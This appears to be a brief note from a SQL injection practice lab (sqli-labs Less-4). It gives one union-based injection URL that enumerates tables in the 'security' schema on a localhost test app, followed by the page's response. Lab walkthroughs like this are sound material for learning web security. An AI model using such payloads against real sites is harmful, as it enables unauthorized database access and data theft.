 Less-4 Error Based- DoubleQuotes
127.0.0.1/Less-4/?id=-1")%20 union select 1,count(*),3 from information_schema.tables where table_schema='security' %23
Welcome Dhakkan
Your Login name:4
Your Password:3
SQLI DUMB SERIES-4